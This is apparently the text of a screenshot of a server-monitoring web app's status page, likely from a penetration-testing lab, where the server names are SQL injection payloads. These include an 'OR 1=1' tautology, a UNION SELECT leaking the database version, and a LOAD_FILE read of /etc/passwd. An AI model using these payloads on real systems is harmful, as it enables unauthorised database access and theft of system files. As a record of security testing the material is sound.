 Your Monitored Servers
Server Status
Below are the servers you have set to monitor. If a server is down, we will e-mail you a notification along with a report of
the downtime.
Name IP Address Last Checked Status Modify
Modify
" OR 1=1 -- - 192.168.100.100 2023-11-18 18:43:01 DOWN Modify
" UNION SELECT null, @@version,null,null -- - 2023-11-18 18:43:01 DOWN Modify
" UNION SELECT null,LOAD_FILE('/etc/passwd'),null,null
-- - 192.168.100.100 2023-11-18 18:43:02 DOWN Modify
Localhost 127.0.0.1 2023-11-18 18:43:03 UP Modify
test 192.168.45.217 2023-11-18 18:43:03 UP Modify